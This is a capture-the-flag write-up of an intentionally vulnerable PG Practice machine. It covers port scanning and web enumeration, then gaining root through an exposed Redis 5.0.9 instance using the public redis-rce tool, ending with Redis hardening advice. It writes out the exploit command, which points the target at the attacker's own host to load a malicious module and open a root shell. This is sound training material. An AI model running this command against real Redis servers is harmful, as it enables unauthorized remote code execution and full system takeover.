Wombo
Introduction


In this walkthrough, I explored an intentionally vulnerable PG Practice machine and identified several open ports: 22 (SSH), 80 (HTTP), 8080 (alternate HTTP), and 6379 (Redis). Upon enumerating the Redis service, I discovered it was running version 5.0.9. I searched for publicly available vulnerabilities for this version and found remote code execution (RCE) exploits targeting 4.x and 5.x versions of Redis. Using the exploit, I was able to successfully gain root access on the target machine.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Port 6379
Version - Redis key-value store 5.0.9
Redis Pentesting Best Practices
Neither worked, but we can upload .so module to the target if we have that possibility. I am gonna write this to Loot.
Web
Port 80
1
searchsploit nginx 1.10
No result.
1

gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42
No result.

Port 8080
robots.txt
http-robots.txt: 3 disallowed entries _/admin/ /reset/ /compose Gobuster
api
Nothing interesting
uploads
Nothing
I couldn’t find default credentials and nothing after registering.
Loot
- NodeBB version
- Gobuster scan
- Upload module redis
Exploitation

Actually I found this vulnerability long before analyzing port 8080 I just couldn’t make it because lport that was default was blocked. So I changed it to another one
https://github.com/Ridter/redis-rce
1

python3 redis-rce.py -r 192.168.114.69 -L 192.168.45.155 --lport 80 -f ../RedisModules-ExecuteCommand/module.so
Now we received a shell as root!
Mitigation
- Update Redis: Always keep Redis up-to-date. Vulnerabilities like this RCE are patched in later versions.
- Access Control: Bind Redis to
127.0.0.1or use a firewall to restrict access only to trusted IP addresses. - Authentication: Enable Redis password authentication with a strong, complex password using the
requirepassdirective. - Disable Dangerous Commands: Use the
rename-commandfeature to disable or obfuscate dangerous commands likeCONFIG,MODULE, orSLAVEOF. - Run as Non-root: Ensure Redis does not run as the root user. It should run under a dedicated, unprivileged user.
- File Permissions: Limit write permissions to Redis configuration and data directories to prevent unauthorized manipulation.